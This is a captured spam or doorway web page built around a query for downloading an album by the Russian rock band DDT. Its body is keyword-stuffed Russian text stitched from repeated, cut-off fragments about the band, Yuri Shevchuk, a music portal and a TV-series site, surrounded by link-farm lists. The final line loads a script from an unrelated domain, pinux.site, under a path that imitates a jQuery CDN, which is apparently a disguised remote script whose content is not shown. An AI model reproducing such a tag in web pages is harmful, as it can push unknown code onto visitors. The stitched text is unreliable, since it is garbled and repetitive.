

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeshoonahp.nicoleleffel.com/invpi3-albom-ddt-mir-nomer-nol-skachat.html
body_size: 2459
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Альбом ддт мир номер ноль скачать - aeshoonahp.nicoleleffel.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeshoonahp.nicoleleffel.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Альбом ддт мир номер ноль скачать</h2>
                            </header>
                            <p>«ДДТ» (ddt) — советская и российская рок-группа, основанная летом 1980 года в Уфе. Лидер группы, автор большинства песен и единственный бессменный участник — Юрий Шевчук. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песни Юрия Шевчука в формате. Ю́рий Юлиа́нович Шевчу́к (род. 16 мая 1957 года, Ягодное, Магаданская область, РСФСР, СССР) — советский и российский рок-музыкант, автор песен, поэт, актёр, художник, продюсер и общественный. Смотреть сериал сегодня может каждый желающий, и если раньше многие не могли себе этого позволить из-за причины неудачно выбранного времени трансляции сериалов ДДТ (ddt) — советская и российская рок-группа, основанная летом 1980 года в Уфе. Лидер группы. На музыкальном портале Зайцев.нет Вы можете скачать песни Юрия Шевчука бесплатно Ю́рий Юлиа́нович Шевчу́к (род. 16 мая 1957 года, Ягодное, Магаданская область, РСФСР, СССР). 
Смотреть сериал сегодня может каждый желающий, и если раньше многие не могли себе этого. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="invpi3-stroenie-nefrona-i-mochevyvodyaschih-kanalcev-pochki-shema.html">Строение нефрона и мочевыводящих канальцев почки схема</a></li>
                                <li><a href="invpi3-raspisanie-loterey.html">Расписание лотерей</a></li>
                                <li><a href="invpi3-kak-na-ayfon-zakachat-knigi.html">Как на айфон закачать книги</a></li>
                                <li><a href="invpi3-tekst-pesni-otvyazhis-plohaya-zhizn.html">Текст песни отвяжись плохая жизнь</a></li>
                                <li><a href="invpi3-stalker-nodvd.html">Stalker nodvd</a></li>
                                <li><a href="invpi3-ay-zhanym-sularda-minusovka.html">Ай жаным суларда минусовка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ДДТ (группа) — Википедия.</li>
<li>Скачать песни Юрия Шевчука в MP3 бесплатно – музыкальная.</li>
<li>Шевчук, Юрий Юлианович — Википедия.</li>
<li>Сериалы ТУТ! Сериалы онлайн смотреть бесплатно. Смотреть.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-kniga-missis-biton-chitat.html">Книга миссис битон читать</a></li>
                                            <li><a href="invpi3-gost-bloki-okonnye-derevyannye.html">Гост блоки оконные деревянные</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-grimm-5-sezon-7-seriya-skachat-torrent.html">Гримм 5 сезон 7 серия скачать торрент</a></li>
                                            <li><a href="invpi3-skachat-templ-ran-2.html">Скачать темпл ран 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-ps4-prilozhenie-youtube.html">Ps4 приложение youtube</a></li>
                                            <li><a href="invpi3-minus-ehali-na-troyke-s-bubencami.html">Минус ехали на тройке с бубенцами</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-skachat-mody-na-command-conquer-generals.html">Скачать моды на command conquer generals</a></li>
                                            <li><a href="invpi3-dzhon-uoker-pesni-skachat.html">Джон уокер песни скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
